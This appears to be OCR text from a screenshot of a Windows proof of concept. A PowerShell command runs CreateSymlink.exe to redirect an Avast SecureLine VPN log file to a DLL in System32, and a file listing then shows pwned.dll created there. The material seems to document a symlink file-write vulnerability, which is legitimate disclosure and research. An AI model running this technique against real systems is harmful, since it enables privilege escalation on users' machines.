 Select Windows PowerShell
PS C:\Users\testing\Desktop\symlink_sploit> .\CreateSymlink.exe "C:\ProgramData\AVAST Software\SecureLine\log\vpn_engine
.log" C:\windows\system32\pwned.dll
Opened Link \RPC Control\vpn_engine.log -> \??\C:\windows\system32\pwned.dll: 000000CC
Press ENTER to exit and delete the symlink
System32
File Home Share View
This PC Local Disk (C:) Windows System32 Search System32
Name Date modified Type Size
Quick access
pwlauncher.dll 10/30/2015 3:17 PM Application extens... 323 KB
OneDrive
pwlauncher 10/30/2015 3:17 PM Application 35 KB
This PC
pwned.dll 7/22/2020 12:32 PM Application extens... 1 KB